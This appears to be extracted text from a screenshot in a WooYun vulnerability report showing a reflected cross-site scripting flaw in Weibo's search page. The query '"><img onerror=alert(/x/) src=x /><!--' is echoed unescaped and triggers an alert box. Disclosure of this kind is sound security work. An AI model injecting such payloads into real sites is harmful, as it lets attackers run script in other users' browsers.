 微博搜索
s.weibo.com
"><img onerror=alert(/x/) src=x /><!--
全部 昵称 标签 学校 公司
抱歉，未找到“"><img onerror=alert(/x/) src=x /><!--”
/x/
确定
建议:
请尽量输入常用词
请尽量使用简洁的关键词
www.wooyun.org